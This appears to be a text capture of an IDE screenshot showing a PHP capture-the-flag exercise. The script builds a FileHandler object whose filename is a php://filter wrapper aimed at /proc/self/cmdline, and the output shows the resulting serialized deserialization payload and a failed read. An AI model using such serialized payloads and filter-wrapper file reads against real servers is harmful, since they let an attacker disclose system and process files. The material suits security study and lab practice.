 zz.php > FileHandler > __construct
1 <?php
2 class FileHandler {
3
4 public $op;
5 public $filename;
6 public $content;
7
8 function __construct() {
9 $this->op = "2";
10 $this->filename = "php://filter/convert.base64-encode/resource=/proc/self/cmdline";
11 $this->content = "Hello World!";
12 $this->process();
13 }
14
15 public function process() {
16 if($this->op == "1") {
17 $this->write();
18 } else if($this->op == "2") {
19 $res = $this->read();
20 $this->output($res);
21 } else {
22 $this->output("Bad Hacker!");
23 }
24 }
25
26 private function write() {
27 if(isset($this->filename) && isset($this->content)) {
28 if(strlen((string)$this->content) > 100) {
29 $this->output("Too long!");
30 die();
31 }
32 $res = file_put_contents($this->filename, $this->content);
问题 输出 调试控制台 终端 2: Code
["op"]=>
int(2)
["filename"]=>
string(62) "php://filter/convert.base64-encode/resource=/proc/self/cmdline"
["content"]=>
string(12) "Hello World!"
}
O:11:"FileHandler":3:{s:2:"op";i:2;s:8:"filename";s:62:"php://filter/convert.base64-encode/resource=/proc/self/cmdline";s:7:"c
ontent";s:12:"Hello World!";}
Warning: file_get_contents(php://filter/convert.base64-encode/resource=/proc/self/cmdline): failed to open stream: operation f
ailed in C:\wamp\www\zz.php on line 43
[Result]: <br>
PS C:\wamp\www>